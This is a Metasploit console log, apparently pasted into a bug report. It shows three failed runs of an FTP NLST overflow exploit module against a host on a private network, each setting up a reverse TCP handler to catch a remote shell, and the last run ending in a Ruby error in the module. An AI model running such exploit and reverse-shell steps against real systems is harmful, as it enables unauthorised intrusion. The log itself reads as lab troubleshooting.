 msf6 exploit(windows/ftp/ms09_053_ftpd_nlst) > run
[*] Started reverse TCP handler on 192.168.1.3:4444
[-] 192.168.1.4:21 - Exploit failed [unreachable]: Rex::ConnectionTimeout The connection timed out (192.168.1.4:21).
[*] Exploit completed, but no session was created.
msf6 exploit(windows/ftp/ms09_053_ftpd_nlst) > run
[*] Started reverse TCP handler on 192.168.1.3:4444
[*] 192.168.1.4:21 - 257 "TDXUSQPTXD" directory created.
[*] 192.168.1.4:21 - 250 CWD command successful.
[-] 192.168.1.4:21 - Exploit failed [disconnected]: Errno::ECONNRESET Connection reset by peer
[*] Exploit completed, but no session was created.
msf6 exploit(windows/ftp/ms09_053_ftpd_nlst) > run
[*] Started reverse TCP handler on 192.168.1.3:4444
[*] 192.168.1.4:21 - 257 "ZMAVMPFZIQ" directory created.
[*] 192.168.1.4:21 - 250 CWD command successful.
[*] 192.168.1.4:21 - Creating long directory...
[-] 192.168.1.4:21 - Exploit failed: NoMethodError undefined method `strip' for nil:NilClass
[*] Exploit completed, but no session was created.
msf6 exploit(windows/ftp/ms09_053_ftpd_nlst) > echo etu43813